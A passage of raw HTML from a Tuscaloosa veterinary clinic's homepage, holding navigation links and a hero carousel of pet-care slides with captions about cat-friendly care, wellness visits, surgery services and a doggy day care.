Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Policies" role="link" href="/payment-policies" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Policies</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="FAQ" role="link" href="/faq" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 jWTxBn sub-menu-link" target="_self" data-analytics-type="sub-menu">FAQ</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Pet Health Library" role="link" href="/pet-health-library" class="nva-anchor sc-1ux5mjm-1 jzCjwF key-category-link" target="_self" data-entry-id="3JdhjSntpzXxO1Qza4y1hS" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Pet Health Library</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Club Mutts" role="link" href="/services/club-mutts" class="nva-anchor sc-1ux5mjm-1 jzCjwF key-category-link" target="_self" data-entry-id="1RRBEPhTSyPtFKiH03g37r" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Club Mutts</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.animalmedicalcenteroftuscaloosa.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kmghqg  nav-btn" target="_blank" rel="noopener" data-entry-id="1UI932n3w5xdj23EHObwz6" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kmghqg  nav-btn" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Animal Medical Center Tuscaloosa</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 ishrtB nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 hQwlhR variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 hQwlhR variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two cats walking side by side together." title="Two cats walking side by side together." src="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><span>Cat Friendly</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><h3>Cats deserve special care. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/services/cat-friendly" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="67Nj8tQXNSPmnPWGrk11lk" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Cat Friendly" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" Blue eyed dog with flowers" title=" Blue eyed dog with flowers" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2Fw21Z6XPFMyqMEcerNjz"><span>Healthy Pet, Healthy Life</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2Fw21Z6XPFMyqMEcerNjz"><h3>Wellness Care is the key to keeping your pet healthy. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A female staff member in surgical scrubs performing a procedure on a patient. " title="A female staff member in surgical scrubs performing a procedure on a patient. " src="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6HLybeOfvUibmGVOpJWJ9K"><span>Compassionate Care, Superior Service</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6HLybeOfvUibmGVOpJWJ9K"><h3>Learn more about how we can serve you today. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Compassionate Care, Superior Service" data-analytics-variation="Variation-A">Services</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two dogs playing by the pool at Club Mutts" title="two dogs playing by the pool at Club Mutts" src="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5kVY33AgQx8LbdOXxaO56o"><span>Check Out Club Mutts</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5kVY33AgQx8LbdOXxaO56o"><h3>Our Tropical Doggy Day Care Resort!</h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/services/club-mutts" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="F50tIACl3fePrqUQ7NHGT" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Check Out Club Mutts" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" 